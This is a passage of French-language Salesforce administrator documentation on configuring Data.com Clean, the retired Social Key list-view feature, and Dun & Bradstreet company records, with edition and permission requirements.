Pour obtenir une aide sur la configuration de Data.com Clean, ou sur la vérification de vos préférences ou paramètres, cliquez simplement sur **Aide sur cette page** dans n'importe quelle page de configuration de Clean.

- **1.** Dans Configuration, saisissez *Paramètres de Mise à jour* dans la case Recherche rapide, puis sélectionnez **Paramètres de Mise à jour**.
- **2.** Confirmez que Data.com Clean est activée.
- **3.** Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences** sous Mise à jour.
- **4.** Confirmez que les tâches Clean sont activées pour les objets pour lesquels vous souhaitez obtenir des pseudos sociaux. Nous les fournissons pour les contacts et les pistes.
- **5.** Dans Configuration, saisissez *Tâches* dans la case Recherche rapide, puis sélectionnez **Tâches**.
- **6.** Confirmez que les tâches Clean sont planifiées.

### CONSULTER ÉGALEMENT :

[Configuration de Clé sociale de Data.com](#page-1825-1)

# <span id="page-1827-0"></span>Configuration de la mise à jour de vue de liste Data.com Clean pour Clé sociale

Clé sociale fournit des poignées sociales lorsque les utilisateurs mettent à jour des enregistrements de contact ou de piste à partir d'une liste. Vous devez ajouter quelques champs aux vues des listes de votre organisation.

Important: À compter de la version Spring '16, Clé sociale Data.com et l'API de correspondance Data.com Social Profile ne seront plus disponibles. Actuellement, les pseudos de profil social, par exemple ceux de LinkedIn®, ne sont pas ajoutés aux enregistrements mis à jour avec Data.com. Vous ne pourrez plus utiliser l'API de correspondance Data.com Social Profile pour rechercher des pseudos de profil social.

Clé sociale fonctionne avec Comptes et contacts sociaux et avec Data.com Clean pour faciliter le suivi de vos contacts et de vos pistes sur les réseaux sociaux. Dans Comptes et contacts sociaux, sélectionnez les réseaux sociaux que vous souhaitez. Le processus Clé sociale est exécuté lorsque les utilisateurs mettent à jour des enregistrements à partir d'une liste.

- **1.** Cliquez sur l'onglet de l'objet dont vous souhaitez mettre à jour les enregistrements à partir d'une liste : contacts ou pistes.
- **2.** Sélectionnez une vue dans le menu déroulant, puis cliquez sur **Modifier**.
- **3.** Assurez-vous que le champ Statut de mise à jour a été ajouté à Champs sélectionnés.

L'ajout de ce champ ajoute automatiquement le bouton **Mettre à jour** à la vue de liste.

**4.** Vous pouvez également ajouter les champs des réseaux sociaux que vous avez activés (LinkedIn, Twitter ou Facebook) à vos vues de liste de contacts.

Les champs de réseaux sociaux ne sont pas disponibles dans les vues de liste de pistes.

#### CONSULTER ÉGALEMENT :

[Configuration de Clé sociale de Data.com](#page-1825-1) [Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre en œuvre Clé sociale

**•** Personnaliser l'application

Pour créer des vues de liste personnalisées :

**•** Lire sur le type d'enregistrement inclus dans la liste

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de liste publique

# En savoir plus sur les produits Data.com pour les administrateurs

# Consignes d'utilisation des enregistrements Société D&B

Prenez connaissance des consignes ci-dessous pour permettre à votre organisation de mieux tirer parti des enregistrements Société D&B, qui contiennent plus de 100 champs Dun & Bradstreet® relatifs au secteur d'activité, à la situation financière et à la concurrence.

- **•** Si votre organisation possède Data.com Premium Prospector ou Data.com Premium Clean, vous avez accès à l'objet DandBCompany qui fournit les données de Dun & Bradstreet pour les comptes et les pistes que vous ajoutez à Salesforce.
- **•** Assurez-vous d'ajouter l'onglet Sociétés D&B aux profils utilisateur. Il permet d'accéder à la liste de tous les enregistrements Société D&B. L'onglet Sociétés D&B répertorie tous les enregistrements Société D&B que vous avez dans Salesforce.
- **•** Pour permettre à vos utilisateurs de supprimer des enregistrements Société D&B, créez un ensemble d'autorisations contenant les autorisations *Supprimer des enregistrements de société D&B* et *Consulter des enregistrements de société D&B*, puis attribuez cet ensemble aux utilisateurs. Vous pouvez également ajouter le bouton **Supprimer** aux présentations de page.
- **•** Si votre société utilise également Data.com Premium Clean, vous pouvez utiliser des tâches automatiques pour mettre à jour vos enregistrements Société D&B.
- **•** Ajoutez le bouton **Actualiser** à vos présentations de page Société D&B pour pouvoir mettre à jour manuellement les enregistrements Société D&B et bénéficier ainsi des toutes dernières données de Dun & Bradstreet. Vous pouvez également utiliser des tâches automatisées pour mettre à jour les enregistrements Société D&B.
- **•** Les enregistrements Société D&B liés à des enregistrements de compte ne sont pas mis à jour avec les enregistrements des comptes liés.
- **•** Pour des comptes ou des pistes non ajoutés à partir de Data.com (créés manuellement, par exemple), si un enregistrement Société D&B correspondant existe, il est ajouté à Salesforce et lié à l'enregistrement de compte ou de piste lors de la première mise à jour de cet enregistrement.

### CONSULTER ÉGALEMENT :

[Configuration de présentations de page pour Data.com Prospector et Data.com Clean](#page-1784-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre des enregistrements Société D&B :

**•** Personnaliser l'application

# Champs Société D&B

Si vous ajoutez ou mettez à jour un contact ou une piste avec Data.com Premium Prospector ou Data.com Premium Clean, un enregistrement Société D&B est automatiquement créé et associé à ce compte ou à cette piste via le champ Société D&B. Cliquez simplement sur le lien du champ Société D&B pour accéder à l'enregistrement Société D&B correspondant. Il contient plus de 100 champs d'informations Dun & Bradstreet® relatives au secteur d'activité, à la situation financière et à la concurrence. Votre organisation bénéficie ainsi d'un accès intégré à la base de données mondiale et reconnue d'informations sur les sociétés de Dun & Bradstreet, et ce directement depuis Salesforce.

- Exemple: Si vous ajoutez un enregistrement de compte Starbucks à partir de Data.com, lorsque vous ouvrez son enregistrement, la valeur du champ Société D&B correspond à Starbucks Corporation. La valeur est soulignée afin de l'identifier sous la forme d'un lien. Il suffit de cliquer sur le lien pour ouvrir l'enregistrement Société D&B Starbucks Corporation.
- Exemple: Si vous mettez à jour un enregistrement de compte pour Google en utilisant Data.com Premium Clean, manuellement ou à l'aide de tâches, lorsque vous ouvrez son enregistrement, la valeur du champ D&B Company est Google. La valeur est soulignée afin de l'identifier sous la forme d'un lien. Il suffit de cliquer sur le lien pour ouvrir l'enregistrement Société D&B Google.
	- Remarque: Certaines étiquettes de champ D&B sont différentes des étiquettes de champ d'objet avec lesquelles elles sont mappées. Par exemple, le champ Site du compte des enregistrements de compte correspond au champ Type d'emplacement de l'enregistrement Société D&B lié. Pour consulter la liste des mappages par défaut, reportez-vous à [Mappages de champ Data.com vers Salesforce](#page-1772-0) [par défaut.](#page-1772-0) à la page 1767

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

<span id="page-1829-0"></span>

<span id="page-1830-0"></span>

<span id="page-1831-1"></span><span id="page-1831-0"></span>

<span id="page-1832-2"></span><span id="page-1832-1"></span><span id="page-1832-0"></span>

<span id="page-1833-2"></span><span id="page-1833-1"></span><span id="page-1833-0"></span>

<span id="page-1834-4"></span><span id="page-1834-3"></span><span id="page-1834-2"></span><span id="page-1834-1"></span><span id="page-1834-0"></span>


